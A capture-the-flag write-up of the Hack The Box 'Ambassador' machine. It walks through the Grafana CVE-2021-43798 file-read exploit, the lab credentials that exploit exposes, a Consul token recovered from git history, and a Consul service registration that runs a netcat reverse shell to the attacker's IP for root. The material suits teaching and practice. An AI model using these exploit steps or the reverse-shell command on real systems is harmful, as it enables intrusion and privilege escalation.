Ambassador

Summary
Ambassador is a medium difficulty machine where there is not much enumeration on the website exposed, just some information about a SSH account called developer. Checking port 3000 we find a vulnerable grafana with LFI that we can use to extract grafana SQLite DB. This DB contains MySQL credentials that we can use to enter MySQL. Enumerating MySQL we find a database called whackywidget with the developer credentials for SSH.
Once inside, we find a git folder with key information deleted in previous commits. It hid a Consul key that we used to register a new service on Consul. That service was runing as root, therefore we called a shell script to stablish a reverse shell to our machine. Once the service is registered, we get the revshell as root and solved the machine.
Enumeration
- nmap
nmap -sC -sC -p- 10.10.11.183
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-29 05:15 EDT
Nmap scan report for 10.10.11.183
Host is up (0.044s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 29:dd:8e:d7:17:1e:8e:30:90:87:3c:c6:51:00:7c:75 (RSA)
| 256 80:a4:c5:2e:9a:b1:ec:da:27:64:39:a4:08:97:3b:ef (ECDSA)
|_ 256 f5:90:ba:7d:ed:55:cb:70:07:f2:bb:c8:91:93:1b:f6 (ED25519)
80/tcp open http
|_http-generator: Hugo 0.94.2
|_http-title: Ambassador Development Server
3000/tcp open ppp
3306/tcp open mysql
| mysql-info:
| Protocol: 10
| Version: 8.0.30-0ubuntu0.20.04.2
| Thread ID: 1499
| Capabilities flags: 65535
| Some Capabilities: Speaks41ProtocolNew, LongPassword, ODBCClient, IgnoreSigpipes, Speaks41ProtocolOld, SupportsTransactions, ConnectWithDatabase, Support41Auth, SwitchToSSLAfterHandshake, SupportsCompression, FoundRows, DontAllowDatabaseTableColumn, InteractiveClient, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, LongColumnFlag, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: %i\x1A\x0B\x0286C%N NPG<c?\x14Cx
|_ Auth Plugin Name: caching_sha2_password
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
- gobuster
gobuster dir -u "http://10.10.11.183" --wordlist=/usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -t 10
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.183
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/10/29 05:34:32 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/categories (Status: 301) [Size: 317] [--> http://10.10.11.183/categories/]
/images (Status: 301) [Size: 313] [--> http://10.10.11.183/images/]
/index.html (Status: 200) [Size: 3654]
/posts (Status: 301) [Size: 312] [--> http://10.10.11.183/posts/]
/server-status (Status: 403) [Size: 277]
/sitemap.xml (Status: 200) [Size: 645]
/tags (Status: 301) [Size: 311] [--> http://10.10.11.183/tags/]
We can see a website talking about some credentials for the developer account, but there is not to much to enumerate. The Hugo component is up-to-date with no current vulns:

Also, the MySQL is not vulnerable, quick bruteforce for basic users and password didn’t turn out well. Then I realized the port 3000 is identified by nmap as ppp. It catched my attention and since there is no much to keep going I check that out and turned out to be a Grafana server version v8.2.0 (d7f71e9eae):

That version is vulnerable to CVE-2021-43798, a Local File Inclusion (LFI) issue that allow us to read arbitrary files from the server. There are public exploits for it, so I tried it. I cloned the repository and installed the requirements:
git clone https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798.git
cd exploit-grafana-CVE-2021-43798
python3.9 -m pip install -r requirements.txt
echo "http://10.10.11.183:3000" > list.txt
python3.9 exploit.py
Now run the exploit and get the information.

We cannot decrypt any of the passwords by the original method, so let’s manually inspect the DB with the SQLite DB browser. We found a relevant user on the user table, but it has an encripted password. We cannot decrypt it with Grafana key. But comming to the passwords that the scripts try to decrypt we found on the data_source table a cleartext password for MySQL grafana database:

grafana:dontStandSoCloseToMe63221!
Using MySQL cliente, we use those credentials and we are into the database:

Going for a quick enumeration we can see an interesting batabase called whackywidget. Checking it’s tables we can see one called users. Within it we have a user called developer with a base64 password. It could be the one mentioned on the website for the SSH:
MySQL [grafana]> show databases;
+--------------------+
| Database |
+--------------------+
| grafana |
| information_schema |
| mysql |
| performance_schema |
| sys |
| whackywidget |
+--------------------+
MySQL [grafana]> use whackywidget;
-- using whackywidget
MySQL [grafana]> select * from users;
+-----------+------------------------------------------+
| user | pass |
+-----------+------------------------------------------+
| developer | YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg== |
+-----------+------------------------------------------+
Converting from Base64 we get a new set of credentials that we will try on the SSH:
developer:anEnglishManInNewYork027468
And we are in, let’s grab the user flag:

Privesc
We are not allowed to run sudo, so let’s load linpeas while doing some other manual enumeration.
Checking processes with pspy64 we can see a cleanup.sh that runs find with the wildcard. It can be exploited so I left it on the checking list.

Also we have execution permissions on that /etc/consul.d/config.d directory, so we could create files to try exploiting it. Some first tests didn’t turned out well so I keep enumerating the machine.

Linpeas displayed some interesting files, including the following git related ones:
-rw-rw-r-- 1 developer developer 93 Sep 2 02:28 /home/developer/.gitconfig
drwxrwxr-x 8 root root 4096 Mar 14 2022 /opt/my-app/.git
The .gitconfig has the following content:
[user]
name = Developer
email = developer@ambassador.local
[safe]
directory = /opt/my-app
Let’s check that repo on /opt/my-app. First thing I check are the git logs:

For retrieving the changes on the different commits, use the -p flag. It usually contains interesing files or sensitive data that was deleted.

We find an interesting key for the Service Mesh software Consul that it is running on port 8500:
consul kv put –token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD
With that key, we can try to register a new service on consul, calling a revshell or creating a new bash with high privs. I used the script from the metasploit module as reference to create a request to consul to register a new service. With that service, we will execute a shell script with a revshell to our machine. If the consul job is run as root, we will get the shell as root:
Service data:
{"ID": "kash","Name": "kash","Address": "127.0.0.1","Port": 80,"check": {"Args": ["/bin/bash", "/tmp/test.sh"],"interval": "10s","Timeout": "100s"}}
Bash script and request to register the service:
echo "mkfifo /tmp/f; nc 10.10.14.2 5456 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f" > /tmp/test.sh
curl -H "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" -X PUT -d '{"ID": "kash","Name": "kash","Address": "127.0.0.1","Port": 80,"check": {"Args": ["/bin/bash", "/tmp/test.sh"],"interval": "10s","Timeout": "100s"}}' http://127.0.0.1:8500/v1/agent/service/register
Once we send the PUT request to register the service, we get the reverse root shell and the flag:


